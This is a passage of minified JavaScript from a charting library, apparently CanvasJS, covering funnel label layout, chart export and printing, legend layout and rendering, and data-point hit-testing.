(x+=1e3-x),A.roundRect||q(A),(i=new Q(A,{fontSize:n,fontFamily:l,fontColor:s,fontStyle:o,fontWeight:r,horizontalAlign:i,backgroundColor:a,maxWidth:x,maxHeight:!1===m[y]?c?4.28571429*n:1.5*n:m[y],text:e,padding:E})).measureText(),O.push({textBlock:i,id:M.reversed?v:y,isDirty:!1,lineColor:t,lineThickness:h,lineDashType:d,height:i.height<i.maxHeight?i.height:i.maxHeight,width:i.width<i.maxWidth?i.width:i.maxWidth})}}(),c(),function(){var t,e,i,a,s,n=[];s=!1,i=0;for(var o,l=w-L-B/2,r=(l=M.options.indexLabelMaxWidth?M.indexLabelMaxWidth>l?l:M.indexLabelMaxWidth:l,O.length-1);0<=r;r--)o=T[O[r].id],a=(i=O[r]).textBlock,e=(t=m(r)<W.length?O[m(r)]:null)?t.textBlock:null,i=i.height,t&&a.y+i+E>e.y&&(s=!0),(l<(i=o.indexLabelMaxWidth||l)||i<0)&&(i=l),n.push(i);if(s)for(r=O.length-1;0<=r;r--)t=W[r],O[r].textBlock.maxWidth=n[n.length-(r+1)],O[r].textBlock.measureText(),O[r].textBlock.x=w-l,i=O[r].textBlock.height<O[r].textBlock.maxHeight?O[r].textBlock.height:O[r].textBlock.maxHeight,s=O[r].textBlock.width<O[r].textBlock.maxWidth?O[r].textBlock.width:O[r].textBlock.maxWidth,O[r].height=i,O[r].width=s,i=void 0!==t.x5?(t.y2+t.y4)/2:(t.y2+t.y3)/2,O[r].textBlock.y=i-O[r].height/2,M.reversed?(O[r].textBlock.y+O[r].height>h+v&&(O[r].textBlock.y=h+v-O[r].height),O[r].textBlock.y<d-v&&(O[r].textBlock.y=d-v)):(O[r].textBlock.y<h-v&&(O[r].textBlock.y=h-v),O[r].textBlock.y+O[r].height>d+v&&(O[r].textBlock.y=d+v-O[r].height))}(),"inside"!==M.indexLabelPlacement)){for(!function(){function n(t,e){var i;if(t<0||t>=O.length)return 0;var a,s=O[t].textBlock;return e<0?(e*=-1)<=(i=x(a=u(t),t))?(s.y-=e,e):(0==t?0<i&&(s.y-=i):0<(i+=n(a,-(e-i)))&&(s.y-=i),i):e<=(i=x(t,a=m(t)))?(s.y+=e,e):(t==W.length-1?0<i&&(s.y+=i):0<(i+=n(a,e-i))&&(s.y+=i),i)}function t(){var t,e,i,a,s,n=0;a=(S-C+2*v)/d,s=d;for(var o,l=1;l<s;l++){i=l*a;for(var r=O.length-1;0<=r;r--)!O[r].isDirty&&O[r].textBlock.y<i&&O[r].textBlock.y+O[r].height>i&&(!((o=m(r))>=O.length-1)&&O[r].textBlock.y+O[r].height+E>O[o].textBlock.y&&(O[r].textBlock.y=O[r].textBlock.y+O[r].height-i>i-O[r].textBlock.y?i+1:i-O[r].height-1))}for(o=W.length-1;0<o;o--)if(!O[o].isDirty){if((i=u(o))<0&&O[i=0].isDirty)break;if(O[o].textBlock.y<O[i].textBlock.y+O[i].height){for(e=e||o,a=o,s=0;O[a].textBlock.y<O[i].textBlock.y+O[i].height+E;){if(t=t||O[a].textBlock.y+O[a].height,s+=O[a].height,s+=E,(a=i)<=0){s+=O[a=0].height;break}if((i=u(a))<0){s+=O[a=0].height;break}}if(a!=o){n=h(t=s-(t-=n=O[a].textBlock.y),e,a);break}}}return n}function h(t,e,i){var a=[],s=0,n=0;for(t=Math.abs(t);i<=e;i++)a.push(W[i]);for(a.sort(function(t,e){return t.height-e.height}),i=0;i<a.length&&(e=a[i],s<t);i++)n++,s+=O[e.id].height+E,O[e.id].textBlock.text="",O[e.id].indexLabelText="",O[e.id].isDirty=!0,O[e.id].textBlock.measureText();return n}for(var e,i,a,s,o,l,d=1,r=0;r<2*d;r++){for(var c=O.length-1;0<=c&&(0<=u(c)&&u(c),s=(a=O[c]).textBlock,l=(o=m(c)<W.length?O[m(c)]:null)?o.textBlock:null,e=+a.height.toFixed(6),i=+s.y.toFixed(6),!(!a.isDirty&&o&&i+e+E>+l.y.toFixed(6)&&((i=n(c,-(e=s.y+e+E-l.y)))<e&&(0<i&&(e-=i),(i=n(m(c),e))!=e))));c--);t()}}(),l=0;l<T.length;l++)O[l].isDirty||(t=O[l].textBlock.x+O[l].width,t=(w-t)/2,0==l&&(a=t),t<a&&(a=t));for(l=0;l<W.length;l++)W[l].x1+=a,W[l].x2+=a,W[l].x3+=a,W[l].x4+=a,W[l].x5&&(W[l].x5+=a,W[l].x6+=a),O[l].textBlock.x+=a}for(l=0;l<W.length;l++)a=W[l],j(A,a,M.fillOpacity),H.push(a.y1);if(b(A),P&&M.visible&&("inside"===M.indexLabelPlacement||k.animationEnabled||p(A),k.animationEnabled||g()),!P)for(l=0;l<T.length;l++)t={id:a=M.dataPointIds[l],objectType:"dataPoint",dataPointIndex:l,dataSeriesIndex:0,funnelSection:W[M.reversed?T.length-1-l:l]},k._eventManager.objectMap[a]=t;return!k.animationEnabled&&o?i(k,-1,0):k.animationEnabled&&!k.animatedRender&&i(k,-1,0),this.funnelPyramidClickHandler=function(t){var e=-1;!R&&!k.isAnimating&&(K(t.dataSeries.explodeOnClick)||t.dataSeries.explodeOnClick)&&0<=(e=M.reversed?T.length-1-t.dataPointIndex:t.dataPointIndex)&&(t=e,"funnel"!==M.type&&"pyramid"!==M.type||(M.reversed?T[T.length-1-t].exploded=!T[T.length-1-t].exploded:T[t].exploded=!T[t].exploded),i(k,e,500))},{source:A,dest:this.plotArea.ctx,animationCallback:function(t,e){U.fadeInAnimation(t,e),1<=t&&(i(k,-1,500),b(k.plotArea.ctx||k.ctx))},easingFunction:U.easing.easeInQuad,animationBase:0}}}}},l.prototype.requestAnimFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){window.setTimeout(t,1e3/60)},l.prototype.cancelRequestAnimFrame=window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout,l.prototype.set=function(t,e,i){i=void 0===i||i,"options"===t?(this.options=e,i&&this.render()):l.base.set.call(this,t,e,i)},l.prototype.exportChart=function(t){var e=(t=void 0===t?{}:t).format?t.format:"png",i=t.fileName?t.fileName:this.exportFileName;if(t.toDataURL)return this.canvas.toDataURL("image/"+e);g(this.canvas,e,i)},l.prototype.print=function(){var t=this.exportChart({toDataURL:!0}),e=document.createElement("iframe");e.setAttribute("class","canvasjs-chart-print-frame"),e.setAttribute("style","position:absolute; width:100%; border: 0px; margin: 0px 0px 0px 0px; padding 0px 0px 0px 0px;"),e.style.height=this.height+"px",this._canvasJSContainer.appendChild(e);var i=this,a=e.contentWindow||e.contentDocument.document||e.contentDocument;a.document.open(),a.document.write('<!DOCTYPE HTML>\n<html><body style="margin: 0px 0px 0px 0px; padding: 0px 0px 0px 0px;"><img src="'+t+'"/><body/></html>'),a.document.close(),setTimeout(function(){a.focus(),a.print(),setTimeout(function(){i._canvasJSContainer.removeChild(e)},1e3)},500)},l.prototype.getPercentAndTotal=function(t,e){var i=null,a=null,s=null;if(0<=t.type.indexOf("stacked"))a=0,(i=e.x.getTime?e.x.getTime():e.x)in t.plotUnit.yTotals&&(a=t.plotUnit.yTotals[i],s=isNaN(e.y)?0:e.y/a*100);else if("pie"===t.type||"doughnut"===t.type||"funnel"===t.type||"pyramid"===t.type){for(i=a=0;i<t.dataPoints.length;i++)isNaN(t.dataPoints[i].y)||(a+=t.dataPoints[i].y);s=isNaN(e.y)?0:e.y/a*100}return{percent:s,total:a}},l.prototype.replaceKeywordsWithValue=function(t,a,s,n,o){var l=this;if(o=void 0===o?0:o,(0<=s.type.indexOf("stacked")||"pie"===s.type||"doughnut"===s.type||"funnel"===s.type||"pyramid"===s.type)&&(0<=t.indexOf("#percent")||0<=t.indexOf("#total"))){var e="#percent",i="#total",r=this.getPercentAndTotal(s,a);i=isNaN(r.total)?i:r.total,e=isNaN(r.percent)?e:r.percent;do{if(r="",s.percentFormatString)r=s.percentFormatString;else{r="#,##0.";var h=Math.max(Math.ceil(Math.log(1/Math.abs(e))/Math.LN10),2);!isNaN(h)&&isFinite(h)||(h=2);for(var d=0;d<h;d++)r+="#";s.percentFormatString=r}t=(t=t.replace("#percent",it(e,r,l._cultureInfo))).replace("#total",it(i,s.yValueFormatString?s.yValueFormatString:"#,##0.########",l._cultureInfo))}while(0<=t.indexOf("#percent")||0<=t.indexOf("#total"))}return t.replace(/\{.*?\}|"[^"]*"|'[^']*'/g,function(t){if('"'===t[0]&&'"'===t[t.length-1]||"'"===t[0]&&"'"===t[t.length-1])return t.slice(1,t.length-1);t=(t=u(t.slice(1,t.length-1))).replace("#index",o);var e=null;try{var i=t.match(/(.*?)\s*\[\s*(.*?)\s*\]/);i&&0<i.length&&(e=u(i[2]),t=u(i[1]))}catch(t){}if(i=null,"color"===t)return"waterfall"===s.type?a.color?a.color:0<a.y?s.risingColor:s.fallingColor:"error"===s.type?s.color?s.color:s._colorSet[e%s._colorSet.length]:a.color?a.color:s.color?s.color:s._colorSet[n%s._colorSet.length];if(a.hasOwnProperty(t))i=a;else{if(!s.hasOwnProperty(t))return"";i=s}return i=i[t],null!==e&&(i=i[e]),"x"!==t?"y"===t?it(i,a.yValueFormatString?a.yValueFormatString:s.yValueFormatString?s.yValueFormatString:s.yValueFormatString="#,##0.########",l._cultureInfo):"z"===t?it(i,a.zValueFormatString?a.zValueFormatString:s.zValueFormatString?s.zValueFormatString:s.zValueFormatString="#,##0.########",l._cultureInfo):i:"dateTime"===s.axisX.valueType||"dateTime"===s.xValueType||a.x&&a.x.getTime?l.plotInfo.plotTypes[0].plotUnits[0].axisX&&!l.plotInfo.plotTypes[0].plotUnits[0].axisX.logarithmic?dt(i,a.xValueFormatString?a.xValueFormatString:s.xValueFormatString?s.xValueFormatString:s.xValueFormatString=l.axisX&&l.axisX.autoValueFormatString?l.axisX.autoValueFormatString:"DD MMM YY",l._cultureInfo):void 0:it(i,a.xValueFormatString?a.xValueFormatString:s.xValueFormatString?s.xValueFormatString:s.xValueFormatString="#,##0.########",l._cultureInfo)})},t(s,a),s.prototype.setLayout=function(){var t=this.dockInsidePlotArea?this.chart.plotArea:this.chart,e=t.layoutManager.getFreeSpace(),i=null,a=0,s=0,n=0,o=0,l=this.markerMargin=this.chart.options.legend&&!K(this.chart.options.legend.markerMargin)?this.chart.options.legend.markerMargin:.3*this.fontSize;this.height=0;var r=[],h=[];"top"===this.verticalAlign||"bottom"===this.verticalAlign?(this.orientation="horizontal",i=this.verticalAlign,n=this.maxWidth=null!==this.maxWidth?this.maxWidth:e.width,o=this.maxHeight=null!==this.maxHeight?this.maxHeight:.5*e.height):"center"===this.verticalAlign&&(this.orientation="vertical",i=this.horizontalAlign,n=this.maxWidth=null!==this.maxWidth?this.maxWidth:.5*e.width,o=this.maxHeight=null!==this.maxHeight?this.maxHeight:e.height),this.errorMarkerColor=[];for(var d=0;d<this.dataSeries.length;d++){var c=this.dataSeries[d];if(c.dataPoints&&c.dataPoints.length)if("pie"!==c.type&&"doughnut"!==c.type&&"funnel"!==c.type&&"pyramid"!==c.type){var x=c.legendMarkerType=c.legendMarkerType?c.legendMarkerType:"line"!==c.type&&"stepLine"!==c.type&&"spline"!==c.type&&"scatter"!==c.type&&"bubble"!==c.type||!c.markerType?"error"===c.type&&c._linkedSeries?c._linkedSeries.legendMarkerType?c._linkedSeries.legendMarkerType:f.getDefaultLegendMarker(c._linkedSeries.type):f.getDefaultLegendMarker(c.type):c.markerType,p=c.legendText?c.legendText:this.itemTextFormatter?this.itemTextFormatter({chart:this.chart,legend:this.options,dataSeries:c,dataPoint:null}):c.name,u=c.legendMarkerColor=c.legendMarkerColor?c.legendMarkerColor:c.markerColor?c.markerColor:"error"===c.type?K(c.whiskerColor)?c._colorSet[0]:c.whiskerColor:c._colorSet[0],m=c.markerSize||"line"!==c.type&&"stepLine"!==c.type&&"spline"!==c.type?.75*this.lineHeight:0,g=c.legendMarkerBorderColor?c.legendMarkerBorderColor:c.markerBorderColor,b=c.legendMarkerBorderThickness?c.legendMarkerBorderThickness:c.markerBorderThickness?Math.max(1,Math.round(.2*m)):0;"error"===c.type&&this.errorMarkerColor.push(u),x={markerType:x,markerColor:u,text:p=this.chart.replaceKeywordsWithValue(p,c.dataPoints[0],c,d),textBlock:null,chartType:c.type,markerSize:m,lineColor:c._colorSet[0],dataSeriesIndex:c.index,dataPointIndex:null,markerBorderColor:g,markerBorderThickness:b},r.push(x)}else for(var y=0;y<c.dataPoints.length;y++){var v=c.dataPoints[y];x=v.legendMarkerType?v.legendMarkerType:c.legendMarkerType?c.legendMarkerType:f.getDefaultLegendMarker(c.type),p=v.legendText?v.legendText:c.legendText?c.legendText:this.itemTextFormatter?this.itemTextFormatter({chart:this.chart,legend:this.options,dataSeries:c,dataPoint:v}):v.name?v.name:"DataPoint: "+(y+1),u=v.legendMarkerColor?v.legendMarkerColor:c.legendMarkerColor?c.legendMarkerColor:v.color?v.color:c.color?c.color:c._colorSet[y%c._colorSet.length],m=.75*this.lineHeight,g=v.legendMarkerBorderColor?v.legendMarkerBorderColor:c.legendMarkerBorderColor?c.legendMarkerBorderColor:v.markerBorderColor?v.markerBorderColor:c.markerBorderColor,b=v.legendMarkerBorderThickness?v.legendMarkerBorderThickness:c.legendMarkerBorderThickness?c.legendMarkerBorderThickness:v.markerBorderThickness||c.markerBorderThickness?Math.max(1,Math.round(.2*m)):0,x={markerType:x,markerColor:u,text:p=this.chart.replaceKeywordsWithValue(p,v,c,y),textBlock:null,chartType:c.type,markerSize:m,dataSeriesIndex:d,dataPointIndex:y,markerBorderColor:g,markerBorderThickness:b};(v.showInLegend||c.showInLegend&&!1!==v.showInLegend)&&r.push(x)}}if(!0===this.reversed&&r.reverse(),0<r.length){for(u=p=v=y=0,v=(c=null)!==this.itemWidth?null!==this.itemMaxWidth?Math.min(this.itemWidth,this.itemMaxWidth,n):this.itemMaxWidth=Math.min(this.itemWidth,n):null!==this.itemMaxWidth?Math.min(this.itemMaxWidth,n):this.itemMaxWidth=n,v-=(m=0===m?.75*this.lineHeight:m)+l,d=0;d<r.length;d++)g=v,"line"!==(x=r[d]).chartType&&"spline"!==x.chartType&&"stepLine"!==x.chartType||(g-=.2*this.lineHeight),o<=0||void 0===o||g<=0||void 0===g||("horizontal"===this.orientation?(x.textBlock=new Q(this.ctx,{x:0,y:0,maxWidth:g,maxHeight:this.itemWrap?o:this.lineHeight,angle:0,text:x.text,horizontalAlign:"left",fontSize:this.fontSize,fontFamily:this.fontFamily,fontWeight:this.fontWeight,fontColor:this.fontColor,fontStyle:this.fontStyle,textBaseline:"middle"}),x.textBlock.measureText(),null!==this.itemWidth&&(x.textBlock.width=this.itemWidth-(m+l+("line"===x.chartType||"spline"===x.chartType||"stepLine"===x.chartType?.2*this.lineHeight:0))),(!c||c.width+Math.round(x.textBlock.width+m+l+(0===c.width?0:this.horizontalSpacing)+("line"===x.chartType||"spline"===x.chartType||"stepLine"===x.chartType?.2*this.lineHeight:0))>n)&&(c={items:[],width:0},h.push(c),this.height+=p,p=0),p=Math.max(p,x.textBlock.height)):(x.textBlock=new Q(this.ctx,{x:0,y:0,maxWidth:v,maxHeight:!0===this.itemWrap?o:1.5*this.fontSize,angle:0,text:x.text,horizontalAlign:"left",fontSize:this.fontSize,fontFamily:this.fontFamily,fontWeight:this.fontWeight,fontColor:this.fontColor,fontStyle:this.fontStyle,textBaseline:"middle"}),x.textBlock.measureText(),null!==this.itemWidth&&(x.textBlock.width=this.itemWidth-(m+l+("line"===x.chartType||"spline"===x.chartType||"stepLine"===x.chartType?.2*this.lineHeight:0))),this.height<o-this.lineHeight?(c={items:[],width:0},h.push(c)):(c=h[y],y=(y+1)%h.length),this.height+=x.textBlock.height),x.textBlock.x=c.width,x.textBlock.y=0,c.width+=Math.round(x.textBlock.width+m+l+(0===c.width?0:this.horizontalSpacing)+("line"===x.chartType||"spline"===x.chartType||"stepLine"===x.chartType?.2*this.lineHeight:0)),c.items.push(x),this.width=Math.max(c.width,this.width),u=x.textBlock.width+(m+l+("line"===x.chartType||"spline"===x.chartType||"stepLine"===x.chartType?.2*this.lineHeight:0)));this.itemWidth=u,this.height=!1===this.itemWrap?h.length*this.lineHeight:this.height+p,this.height=Math.min(o,this.height),this.width=Math.min(n,this.width)}for("top"===this.verticalAlign?(s="left"===this.horizontalAlign?e.x1:"right"===this.horizontalAlign?e.x2-this.width:e.x1+e.width/2-this.width/2,a=e.y1):"center"===this.verticalAlign?(s="left"===this.horizontalAlign?e.x1:"right"===this.horizontalAlign?e.x2-this.width:e.x1+e.width/2-this.width/2,a=e.y1+e.height/2-this.height/2):"bottom"===this.verticalAlign&&(s="left"===this.horizontalAlign?e.x1:"right"===this.horizontalAlign?e.x2-this.width:e.x1+e.width/2-this.width/2,a=e.y2-this.height),this.items=r,d=0;d<this.items.length;d++)(x=r[d]).id=++this.chart._eventManager.lastObjectId,this.chart._eventManager.objectMap[x.id]={id:x.id,objectType:"legendItem",legendItemIndex:d,dataSeriesIndex:x.dataSeriesIndex,dataPointIndex:x.dataPointIndex};this.markerSize=m,this.rows=h,0<r.length&&t.layoutManager.registerSpace(i,{width:this.width+2+2,height:this.height+5+5}),this.bounds={x1:s,y1:a,x2:s+this.width,y2:a+this.height}},s.prototype.render=function(){var t=this.bounds.x1,e=this.bounds.y1,i=this.markerMargin,a=this.maxWidth,s=this.maxHeight,n=this.markerSize,o=this.rows;(0<this.borderThickness&&this.borderColor||this.backgroundColor)&&this.ctx.roundRect(t,e,this.width,this.height,this.cornerRadius,this.borderThickness,this.backgroundColor,this.borderColor);for(var l=0,r=0;r<o.length;r++){for(var h=o[r],d=0,c=0;c<h.items.length;c++){var x=h.items[c],p=x.textBlock.x+t+(0===c?.2*n:this.horizontalSpacing),u=e+l,m=p;if(this.chart.data[x.dataSeriesIndex].visible||(this.ctx.globalAlpha=.5),this.ctx.save(),this.ctx.beginPath(),this.ctx.rect(t,e,a,Math.max(s-s%this.lineHeight,0)),this.ctx.clip(),"line"!==x.chartType&&"stepLine"!==x.chartType&&"spline"!==x.chartType||(this.ctx.strokeStyle=x.lineColor,this.ctx.lineWidth=Math.ceil(this.lineHeight/8),this.ctx.beginPath(),this.ctx.moveTo(p-.1*this.lineHeight,u+this.lineHeight/2),this.ctx.lineTo(p+.85*this.lineHeight,u+this.lineHeight/2),this.ctx.stroke(),m-=.1*this.lineHeight),"error"===x.chartType){this.ctx.strokeStyle=this.errorMarkerColor[0],this.ctx.lineWidth=n/8,this.ctx.beginPath();var g=p-.08*this.lineHeight+.1*this.lineHeight,b=u+.15*this.lineHeight,y=.7*this.lineHeight,v=y+.02*this.lineHeight;this.ctx.moveTo(g,b),this.ctx.lineTo(g+y,b),this.ctx.stroke(),this.ctx.beginPath(),this.ctx.moveTo(g+y/2,b),this.ctx.lineTo(g+y/2,b+v),this.ctx.stroke(),this.ctx.beginPath(),this.ctx.moveTo(g,b+v),this.ctx.lineTo(g+y,b+v),this.ctx.stroke(),this.errorMarkerColor.shift()}I.drawMarker(p+n/2,u+this.lineHeight/2,this.ctx,x.markerType,"error"===x.chartType||"line"===x.chartType||"spline"===x.chartType?x.markerSize/2:x.markerSize,x.markerColor,x.markerBorderColor,x.markerBorderThickness),x.textBlock.x=p+i+n,"line"!==x.chartType&&"stepLine"!==x.chartType&&"spline"!==x.chartType||(x.textBlock.x+=.1*this.lineHeight),x.textBlock.y=Math.round(u+this.lineHeight/2),x.textBlock.render(!0),this.ctx.restore(),d=0<c?Math.max(d,x.textBlock.height):x.textBlock.height,this.chart.data[x.dataSeriesIndex].visible||(this.ctx.globalAlpha=1),p=R(x.id),this.ghostCtx.fillStyle=p,this.ghostCtx.beginPath(),this.ghostCtx.fillRect(m,x.textBlock.y-this.lineHeight/2,x.textBlock.x+x.textBlock.width-m,x.textBlock.height),x.x1=this.chart._eventManager.objectMap[x.id].x1=m,x.y1=this.chart._eventManager.objectMap[x.id].y1=x.textBlock.y-this.lineHeight/2,x.x2=this.chart._eventManager.objectMap[x.id].x2=x.textBlock.x+x.textBlock.width,x.y2=this.chart._eventManager.objectMap[x.id].y2=x.textBlock.y+x.textBlock.height-this.lineHeight/2}l+=d}},t(f,a),f.prototype.getDefaultAxisPlacement=function(){var t=this.type;return"column"===t||"line"===t||"stepLine"===t||"spline"===t||"area"===t||"stepArea"===t||"splineArea"===t||"stackedColumn"===t||"stackedLine"===t||"bubble"===t||"scatter"===t||"stackedArea"===t||"stackedColumn100"===t||"stackedLine100"===t||"stackedArea100"===t||"candlestick"===t||"ohlc"===t||"rangeColumn"===t||"rangeArea"===t||"rangeSplineArea"===t||"boxAndWhisker"===t||"waterfall"===t?"normal":"bar"===t||"stackedBar"===t||"stackedBar100"===t||"rangeBar"===t?"xySwapped":"pie"===t||"doughnut"===t||"funnel"===t||"pyramid"===t?"none":("error"!==t&&window.console.log("Unknown Chart Type: "+t),null)},f.getDefaultLegendMarker=function(t){return"column"===t||"stackedColumn"===t||"stackedLine"===t||"bar"===t||"stackedBar"===t||"stackedBar100"===t||"bubble"===t||"scatter"===t||"stackedColumn100"===t||"stackedLine100"===t||"stepArea"===t||"candlestick"===t||"ohlc"===t||"rangeColumn"===t||"rangeBar"===t||"rangeArea"===t||"rangeSplineArea"===t||"boxAndWhisker"===t||"waterfall"===t?"square":"line"===t||"stepLine"===t||"spline"===t||"pie"===t||"doughnut"===t?"circle":"area"===t||"splineArea"===t||"stackedArea"===t||"stackedArea100"===t||"funnel"===t||"pyramid"===t?"triangle":"error"===t?"none":(window.console.log("Unknown Chart Type: "+t),null)},f.prototype.getDataPointAtX=function(t,e){if(!this.dataPoints||0===this.dataPoints.length)return null;var i={dataPoint:null,distance:1/0,index:NaN},a=null,s=0,n=0,o=1,l=1/0,r=0,h=0,d=0;for("none"!==this.chart.plotInfo.axisPlacement&&(d=this.axisX.logarithmic?1<(d=Math.log(this.dataPoints[this.dataPoints.length-1].x/this.dataPoints[0].x))?Math.min(Math.max((this.dataPoints.length-1)/d*Math.log(t/this.dataPoints[0].x)>>0,0),this.dataPoints.length):0:0<(d=this.dataPoints[this.dataPoints.length-1].x-this.dataPoints[0].x)?Math.min(Math.max((this.dataPoints.length-1)/d*(t-this.dataPoints[0].x)>>0,0),this.dataPoints.length):0);;){if(0<=(n=0<o?d+s:d-s)&&n<this.dataPoints.length){a=this.dataPoints[n];var c=this.axisX.logarithmic?a.x>t?a.x/t:t/a.x:Math.abs(a.x-t);if(c<i.distance&&(i.dataPoint=a,i.distance=c,i.index=n),(a=c)<=l?l=a:0<o?r++:h++,1e3<r&&1e3<h)break}else if(d-s<0&&d+s>=this.dataPoints.length)break;o=-1===o?(s++,1):-1}return e||i.dataPoint.x!==t?e&&null!==i.dataPoint?i:null:i},f.prototype.getDataPointAtXY=function(t,e,i){if(!this.dataPoints||0===this.dataPoints.length||t<this.chart.plotArea.x1||t>this.chart.plotArea.x2||e<this.chart.plotArea.y1||e>this.chart.plotArea.y2)return null;i=i||!1;var a=[],s=0,n=0,o=1,l=!1,r=1/0,h=0,d=0,c=0;if("none"!==this.chart.plotInfo.axisPlacement)if(c=(this.chart.axisX[0]?this.chart.axisX[0]:this.chart.axisX2[0]).getXValueAt({x:t,y:e}),this.axisX.logarithmic)c=1<(x=Math.log(this.dataPoints[this.dataPoints.length-1].x/this.dataPoints[0].x))?Math.min(Math.max((this.dataPoints.length-1)/x*Math.log(c/this.dataPoints[0].x)>>0,0),this.dataPoints.length):0;else c=0<(x=this.dataPoints[this.dataPoints.length-1].x-this.dataPoints[0].x)?Math.min(Math.max((this.dataPoints.length-1)/x*(c-this.dataPoints[0].x)>>0,0),this.dataPoints.length):0;for(;;){if(0<=(n=0<o?c+s:c-s)&&n<this.dataPoints.length){var x=this.chart._eventManager.objectMap[this.dataPointIds[n]],p=this.dataPoints[n],u=null;if(x){switch(this.type){case"column":case"stackedColumn":case"stackedColumn100":case"bar":case"stackedBar":case"stackedBar100":case"rangeColumn":case"rangeBar":case"waterfall":case"error":t>=x.x1&&t<=x.x2&&e>=x.y1&&e<=x.y2&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:Math.min(Math.abs(x.x1-t),Math.abs(x.x2-t),Math.abs(x.y1-e),Math.abs(x.y2-e))}),l=!0);break;case"line":case"stepLine":case"spline":case"area":case"stepArea":case"stackedArea":case"stackedArea100":case"splineArea":case"scatter":var m=P("markerSize",p,this)||4,g=i?20:m;(u=Math.sqrt(Math.pow(x.x1-t,2)+Math.pow(x.y1-e,2)))<=g&&a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:u}),(x=Math.abs(x.x1-t))<=r?r=x:0<o?h++:d++,u<=m/2&&(l=!0);break;case"rangeArea":case"rangeSplineArea":m=P("markerSize",p,this)||4,g=i?20:m,(u=Math.min(Math.sqrt(Math.pow(x.x1-t,2)+Math.pow(x.y1-e,2)),Math.sqrt(Math.pow(x.x1-t,2)+Math.pow(x.y2-e,2))))<=g&&a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:u}),(x=Math.abs(x.x1-t))<=r?r=x:0<o?h++:d++,u<=m/2&&(l=!0);break;case"bubble":m=x.size,(u=Math.sqrt(Math.pow(x.x1-t,2)+Math.pow(x.y1-e,2)))<=m/2&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:u}),l=!0);break;case"pie":case"doughnut":m=x.center,g="doughnut"===this.type?x.percentInnerRadius*x.radius:0,(u=Math.sqrt(Math.pow(m.x-t,2)+Math.pow(m.y-e,2)))<x.radius&&g<u&&((u=Math.atan2(e-m.y,t-m.x))<0&&(u+=2*Math.PI),u=Number(((u/Math.PI*180%360+360)%360).toFixed(12)),m=Number(((x.startAngle/Math.PI*180%360+360)%360).toFixed(12)),0===(g=Number(((x.endAngle/Math.PI*180%360+360)%360).toFixed(12)))&&1<x.endAngle&&(g=360),g<=m&&0!==p.y&&(g+=360,u<m&&(u+=360)),m<u&&u<g&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:0}),l=!0));break;case"funnel":case"pyramid":e>(u=x.funnelSection).y1&&e<u.y4&&(u=u.y6?e>u.y6?(n=u.x6+(u.x5-u.x6)/(u.y5-u.y6)*(e-u.y6),u.x3+(u.x4-u.x3)/(u.y4-u.y3)*(e-u.y3)):(n=u.x1+(u.x6-u.x1)/(u.y6-u.y1)*(e-u.y1),u.x2+(u.x3-u.x2)/(u.y3-u.y2)*(e-u.y2)):(n=u.x1+(u.x4-u.x1)/(u.y4-u.y1)*(e-u.y1),u.x2+(u.x3-u.x2)/(u.y3-u.y2)*(e-u.y2)),n<t&&t<u&&(a.push({dataPoint:p,dataPointIndex:x.dataPointIndex,dataSeries:this,distance:0}),l=!0));break;case"boxAndWhisker":(t>=x.x1-x.borderThickness/2&&t<=x.x2+x.borderThickness/2&&e>=x.y4-x.borderThickness/2&&e<=x.y1+x.borderThickness/2||Math.abs(x.x2-t+x.x1-t)<x.borderThickness&&e>=x.y1&&e<=x.y4)&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:Math.min(Math.abs(x.x1-t),Math.abs(x.x2-t),Math.abs(x.y2-e),Math.abs(x.y3-e))}),l=!0);break;case"candlestick":(t>=x.x1-x.borderThickness/2&&t<=x.x2+x.borderThickness/2&&e>=x.y2-x.borderThickness/2&&e<=x.y3+x.borderThickness/2||Math.abs(x.x2-t+x.x1-t)<x.borderThickness&&e>=x.y1&&e<=x.y4)&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:Math.min(Math.abs(x.x1-t),Math.abs(x.x2-t),Math.abs(x.y2-e),Math.abs(x.y3-e))}),l=!0);break;case"ohlc":(Math.abs(x.x2-t+x.x1-t)<x.borderThickness&&e>=x.y2&&e<=x.y3||t>=x.x1&&t<=(x.x2+x.x1)/2&&e>=x.y1-x.borderThickness/2&&e<=x.y1+x.borderThickness/2||t>=(x.x1+x.x2)/2&&t<=x.x2&&e>=x.y4-x.borderThickness/2&&e<=x.y4+x.borderThickness/2)&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:Math.min(Math.abs(x.x1-t),Math.abs(x.x2-t),Math.abs(x.y2-e),Math.abs(x.y3-e))}),l=!0)}if(l||1e3<h&&1e3<d)break}}else if(c-s<0&&c+s>=this.dataPoints.length)break;o=-1===o?(s++,1):-1}for(t=null,e=0;e<a.length;e++)t?a[e].distance<=t.distance&&(t=a[e]):t=a[e];return t},f.prototype.getMarkerProperties=function(t,e,i,a){var s=this.dataPoints;return{x:e,y:i,ctx:a,type:s[t].markerType?s[t].markerType:this.markerType,size:s[t].markerSize?s[t].markerSize:this.markerSize,color:s[t].markerColor?s[t].markerColor:this.markerColor?this.markerColor:s[t].color?s[t].color:this.color?this.color:this._colorSet[t%this._colorSet.length],borderColor:s[t].markerBorderColor?s[t].markerBorderColor:this.markerBorderColor?this.markerBorderColor:null,borderThickness:s[t].markerBorderThickness?s[t].markerBorderThickness:this.markerBorderThickness?this.markerBorderThickness:null}},t(y,a),y.prototype.createExtraLabelsForLog=function(t){if(!(5<(t=(t||0)+1))){var e=this.logLabelValues[0]||this.intervalStartPosition;if(Math.log(this.range)/Math.log(e/this.viewportMinimum)<this.noTicks-1){for(var i=y.getNiceNumber((e-this.viewportMinimum)/Math.min(Math.max(2,this.noTicks-this.logLabelValues.length),3),!0),a=Math.ceil(this.viewportMinimum/i)*i;a<e;a+=i)a<this.viewportMinimum||this.logLabelValues.push(a);this.logLabelValues.sort(V),this.createExtraLabelsForLog(t)}}},y.prototype.createLabels=function(){var 